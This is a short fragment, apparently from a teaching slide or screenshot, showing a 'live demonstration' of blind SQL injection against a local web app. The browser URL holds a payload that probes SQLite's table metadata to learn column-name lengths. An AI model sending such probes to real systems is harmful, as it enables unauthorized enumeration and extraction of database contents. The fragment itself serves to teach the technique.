 Not Secure | 0.0.0.0:5000/home/1%20and%20(SELECT%20length(name)%20FROM%20PRAGMA_TABLE_INFO('pages')%20limit%201%20offset%202)%20=%207
Live demonstration!
SQL injection - Blind!
Welcome
About us